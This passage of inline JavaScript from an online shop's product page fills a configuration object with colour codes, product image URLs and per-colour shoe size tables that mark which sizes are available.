          window.NN_CONFIG.Product.foto['RRSQ'] = [];
        }
        window.NN_CONFIG.Product.foto['RRSQ'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RRSQ/TE.S24.1090969-RRSQ-3.jpg');
              if (!window.NN_CONFIG.Product.foto['RRSQ']) {
          window.NN_CONFIG.Product.foto['RRSQ'] = [];
        }
        window.NN_CONFIG.Product.foto['RRSQ'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RRSQ/TE.S24.1090969-RRSQ-4.jpg');
              if (!window.NN_CONFIG.Product.foto['RRSQ']) {
          window.NN_CONFIG.Product.foto['RRSQ'] = [];
        }
        window.NN_CONFIG.Product.foto['RRSQ'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RRSQ/TE.S24.1090969-RRSQ-5.jpg');
              if (!window.NN_CONFIG.Product.foto['RRSQ']) {
          window.NN_CONFIG.Product.foto['RRSQ'] = [];
        }
        window.NN_CONFIG.Product.foto['RRSQ'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RRSQ/TE.S24.1090969-RRSQ-6.jpg');
                window.NN_CONFIG.Product.colors.push('DRN');
              if (!window.NN_CONFIG.Product.foto['DRN']) {
          window.NN_CONFIG.Product.foto['DRN'] = [];
        }
        window.NN_CONFIG.Product.foto['DRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/DRN/TE.S24.1090969-DRN-1.jpg');
              if (!window.NN_CONFIG.Product.foto['DRN']) {
          window.NN_CONFIG.Product.foto['DRN'] = [];
        }
        window.NN_CONFIG.Product.foto['DRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/DRN/TE.S24.1090969-DRN-2.jpg');
              if (!window.NN_CONFIG.Product.foto['DRN']) {
          window.NN_CONFIG.Product.foto['DRN'] = [];
        }
        window.NN_CONFIG.Product.foto['DRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/DRN/TE.S24.1090969-DRN-3.jpg');
              if (!window.NN_CONFIG.Product.foto['DRN']) {
          window.NN_CONFIG.Product.foto['DRN'] = [];
        }
        window.NN_CONFIG.Product.foto['DRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/DRN/TE.S24.1090969-DRN-4.jpg');
              if (!window.NN_CONFIG.Product.foto['DRN']) {
          window.NN_CONFIG.Product.foto['DRN'] = [];
        }
        window.NN_CONFIG.Product.foto['DRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/DRN/TE.S24.1090969-DRN-5.jpg');
              if (!window.NN_CONFIG.Product.foto['DRN']) {
          window.NN_CONFIG.Product.foto['DRN'] = [];
        }
        window.NN_CONFIG.Product.foto['DRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/DRN/TE.S24.1090969-DRN-6.jpg');
                window.NN_CONFIG.Product.colors.push('RLH');
              if (!window.NN_CONFIG.Product.foto['RLH']) {
          window.NN_CONFIG.Product.foto['RLH'] = [];
        }
        window.NN_CONFIG.Product.foto['RLH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RLH/TE.S24.1090969-RLH-1.jpg');
              if (!window.NN_CONFIG.Product.foto['RLH']) {
          window.NN_CONFIG.Product.foto['RLH'] = [];
        }
        window.NN_CONFIG.Product.foto['RLH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RLH/TE.S24.1090969-RLH-2.jpg');
              if (!window.NN_CONFIG.Product.foto['RLH']) {
          window.NN_CONFIG.Product.foto['RLH'] = [];
        }
        window.NN_CONFIG.Product.foto['RLH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RLH/TE.S24.1090969-RLH-3.jpg');
              if (!window.NN_CONFIG.Product.foto['RLH']) {
          window.NN_CONFIG.Product.foto['RLH'] = [];
        }
        window.NN_CONFIG.Product.foto['RLH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RLH/TE.S24.1090969-RLH-4.jpg');
              if (!window.NN_CONFIG.Product.foto['RLH']) {
          window.NN_CONFIG.Product.foto['RLH'] = [];
        }
        window.NN_CONFIG.Product.foto['RLH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RLH/TE.S24.1090969-RLH-5.jpg');
              if (!window.NN_CONFIG.Product.foto['RLH']) {
          window.NN_CONFIG.Product.foto['RLH'] = [];
        }
        window.NN_CONFIG.Product.foto['RLH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RLH/TE.S24.1090969-RLH-6.jpg');
                window.NN_CONFIG.Product.colors.push('WGH');
              if (!window.NN_CONFIG.Product.foto['WGH']) {
          window.NN_CONFIG.Product.foto['WGH'] = [];
        }
        window.NN_CONFIG.Product.foto['WGH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/WGH/TE.S24.1090969-WGH-1.jpg');
              if (!window.NN_CONFIG.Product.foto['WGH']) {
          window.NN_CONFIG.Product.foto['WGH'] = [];
        }
        window.NN_CONFIG.Product.foto['WGH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/WGH/TE.S24.1090969-WGH-2.jpg');
              if (!window.NN_CONFIG.Product.foto['WGH']) {
          window.NN_CONFIG.Product.foto['WGH'] = [];
        }
        window.NN_CONFIG.Product.foto['WGH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/WGH/TE.S24.1090969-WGH-3.jpg');
              if (!window.NN_CONFIG.Product.foto['WGH']) {
          window.NN_CONFIG.Product.foto['WGH'] = [];
        }
        window.NN_CONFIG.Product.foto['WGH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/WGH/TE.S24.1090969-WGH-4.jpg');
              if (!window.NN_CONFIG.Product.foto['WGH']) {
          window.NN_CONFIG.Product.foto['WGH'] = [];
        }
        window.NN_CONFIG.Product.foto['WGH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/WGH/TE.S24.1090969-WGH-5.jpg');
              if (!window.NN_CONFIG.Product.foto['WGH']) {
          window.NN_CONFIG.Product.foto['WGH'] = [];
        }
        window.NN_CONFIG.Product.foto['WGH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/WGH/TE.S24.1090969-WGH-6.jpg');
                window.NN_CONFIG.Product.colors.push('RTMLT');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1090969-RTMLT-1.jpg');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1090969-RTMLT-2.jpg');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1090969-RTMLT-3.jpg');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1090969-RTMLT-4.jpg');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1090969-RTMLT-5.jpg');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1090969-RTMLT-6.jpg');
                window.NN_CONFIG.Product.colors.push('NCC');
              if (!window.NN_CONFIG.Product.foto['NCC']) {
          window.NN_CONFIG.Product.foto['NCC'] = [];
        }
        window.NN_CONFIG.Product.foto['NCC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NCC/TE.S25.1090969-NCC-1.jpg');
              if (!window.NN_CONFIG.Product.foto['NCC']) {
          window.NN_CONFIG.Product.foto['NCC'] = [];
        }
        window.NN_CONFIG.Product.foto['NCC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NCC/TE.S25.1090969-NCC-2.jpg');
              if (!window.NN_CONFIG.Product.foto['NCC']) {
          window.NN_CONFIG.Product.foto['NCC'] = [];
        }
        window.NN_CONFIG.Product.foto['NCC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NCC/TE.S25.1090969-NCC-3.jpg');
              if (!window.NN_CONFIG.Product.foto['NCC']) {
          window.NN_CONFIG.Product.foto['NCC'] = [];
        }
        window.NN_CONFIG.Product.foto['NCC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NCC/TE.S25.1090969-NCC-4.jpg');
              if (!window.NN_CONFIG.Product.foto['NCC']) {
          window.NN_CONFIG.Product.foto['NCC'] = [];
        }
        window.NN_CONFIG.Product.foto['NCC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NCC/TE.S25.1090969-NCC-5.jpg');
              if (!window.NN_CONFIG.Product.foto['NCC']) {
          window.NN_CONFIG.Product.foto['NCC'] = [];
        }
        window.NN_CONFIG.Product.foto['NCC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NCC/TE.S25.1090969-NCC-6.jpg');
                window.NN_CONFIG.Product.colors.push('NFL');
              if (!window.NN_CONFIG.Product.foto['NFL']) {
          window.NN_CONFIG.Product.foto['NFL'] = [];
        }
        window.NN_CONFIG.Product.foto['NFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NFL/TE.S25.1090969-NFL-1.jpg');
              if (!window.NN_CONFIG.Product.foto['NFL']) {
          window.NN_CONFIG.Product.foto['NFL'] = [];
        }
        window.NN_CONFIG.Product.foto['NFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NFL/TE.S25.1090969-NFL-2.jpg');
              if (!window.NN_CONFIG.Product.foto['NFL']) {
          window.NN_CONFIG.Product.foto['NFL'] = [];
        }
        window.NN_CONFIG.Product.foto['NFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NFL/TE.S25.1090969-NFL-3.jpg');
              if (!window.NN_CONFIG.Product.foto['NFL']) {
          window.NN_CONFIG.Product.foto['NFL'] = [];
        }
        window.NN_CONFIG.Product.foto['NFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NFL/TE.S25.1090969-NFL-4.jpg');
              if (!window.NN_CONFIG.Product.foto['NFL']) {
          window.NN_CONFIG.Product.foto['NFL'] = [];
        }
        window.NN_CONFIG.Product.foto['NFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NFL/TE.S25.1090969-NFL-5.jpg');
              if (!window.NN_CONFIG.Product.foto['NFL']) {
          window.NN_CONFIG.Product.foto['NFL'] = [];
        }
        window.NN_CONFIG.Product.foto['NFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NFL/TE.S25.1090969-NFL-6.jpg');
                window.NN_CONFIG.Product.colors.push('NKP');
              if (!window.NN_CONFIG.Product.foto['NKP']) {
          window.NN_CONFIG.Product.foto['NKP'] = [];
        }
        window.NN_CONFIG.Product.foto['NKP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NKP/TE.S25.1090969-NKP-1.jpg');
              if (!window.NN_CONFIG.Product.foto['NKP']) {
          window.NN_CONFIG.Product.foto['NKP'] = [];
        }
        window.NN_CONFIG.Product.foto['NKP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NKP/TE.S25.1090969-NKP-2.jpg');
              if (!window.NN_CONFIG.Product.foto['NKP']) {
          window.NN_CONFIG.Product.foto['NKP'] = [];
        }
        window.NN_CONFIG.Product.foto['NKP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NKP/TE.S25.1090969-NKP-3.jpg');
              if (!window.NN_CONFIG.Product.foto['NKP']) {
          window.NN_CONFIG.Product.foto['NKP'] = [];
        }
        window.NN_CONFIG.Product.foto['NKP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NKP/TE.S25.1090969-NKP-4.jpg');
              if (!window.NN_CONFIG.Product.foto['NKP']) {
          window.NN_CONFIG.Product.foto['NKP'] = [];
        }
        window.NN_CONFIG.Product.foto['NKP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NKP/TE.S25.1090969-NKP-5.jpg');
              if (!window.NN_CONFIG.Product.foto['NKP']) {
          window.NN_CONFIG.Product.foto['NKP'] = [];
        }
        window.NN_CONFIG.Product.foto['NKP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NKP/TE.S25.1090969-NKP-6.jpg');
                window.NN_CONFIG.Product.colors.push('BLMC');
              if (!window.NN_CONFIG.Product.foto['BLMC']) {
          window.NN_CONFIG.Product.foto['BLMC'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BLMC/TE.S25.1090969-BLMC-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMC']) {
          window.NN_CONFIG.Product.foto['BLMC'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BLMC/TE.S25.1090969-BLMC-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMC']) {
          window.NN_CONFIG.Product.foto['BLMC'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BLMC/TE.S25.1090969-BLMC-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMC']) {
          window.NN_CONFIG.Product.foto['BLMC'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BLMC/TE.S25.1090969-BLMC-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMC']) {
          window.NN_CONFIG.Product.foto['BLMC'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BLMC/TE.S25.1090969-BLMC-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMC']) {
          window.NN_CONFIG.Product.foto['BLMC'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BLMC/TE.S25.1090969-BLMC-6.jpg');
            
            window.NN_CONFIG.Product.sizes['BLK'] = [];
                        window.NN_CONFIG.Product.sizes['BLK']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['BRWH'] = [];
                        window.NN_CONFIG.Product.sizes['BRWH']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRWH']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRWH']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRWH']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRWH']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRWH']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BRWH']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['MCBM'] = [];
                        window.NN_CONFIG.Product.sizes['MCBM']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MCBM']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MCBM']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MCBM']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MCBM']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MCBM']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['MCBM']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['RGBC'] = [];
                        window.NN_CONFIG.Product.sizes['RGBC']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGBC']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGBC']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGBC']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGBC']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGBC']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGBC']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['RGIP'] = [];
                        window.NN_CONFIG.Product.sizes['RGIP']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGIP']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGIP']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGIP']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGIP']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGIP']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['RGIP']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['DLAV'] = [];
                        window.NN_CONFIG.Product.sizes['DLAV']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DLAV']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DLAV']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DLAV']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['DLAV']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['DLAV']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['DLAV']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['DTMLT'] = [];
                        window.NN_CONFIG.Product.sizes['DTMLT']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DTMLT']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DTMLT']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DTMLT']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DTMLT']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DTMLT']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['DTMLT']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['INCN'] = [];
                        window.NN_CONFIG.Product.sizes['INCN']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['INCN']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['INCN']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['INCN']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['INCN']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['INCN']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['INCN']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['BBKL'] = [];
                        window.NN_CONFIG.Product.sizes['BBKL']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BBKL']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BBKL']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BBKL']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BBKL']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BBKL']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BBKL']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['BMSGR'] = [];
                        window.NN_CONFIG.Product.sizes['BMSGR']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BMSGR']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BMSGR']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BMSGR']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BMSGR']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BMSGR']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BMSGR']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['CYM'] = [];
                        window.NN_CONFIG.Product.sizes['CYM']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['CYM']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['CYM']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['CYM']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['CYM']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['CYM']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['CYM']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['MLMT'] = [];
                        window.NN_CONFIG.Product.sizes['MLMT']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MLMT']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MLMT']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MLMT']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MLMT']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MLMT']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['MLMT']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['PSMT'] = [];
                        window.NN_CONFIG.Product.sizes['PSMT']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['PSMT']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['PSMT']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['PSMT']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['PSMT']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['PSMT']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['PSMT']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['RQR'] = [];
                        window.NN_CONFIG.Product.sizes['RQR']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RQR']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RQR']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RQR']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RQR']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RQR']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RQR']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['RRSQ'] = [];
                        window.NN_CONFIG.Product.sizes['RRSQ']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RRSQ']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RRSQ']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RRSQ']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RRSQ']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RRSQ']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RRSQ']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['DRN'] = [];
                        window.NN_CONFIG.Product.sizes['DRN']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DRN']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DRN']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DRN']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DRN']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DRN']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['DRN']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['RLH'] = [];
                        window.NN_CONFIG.Product.sizes['RLH']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RLH']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RLH']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RLH']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RLH']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RLH']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RLH']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['WGH'] = [];
                        window.NN_CONFIG.Product.sizes['WGH']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['WGH']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
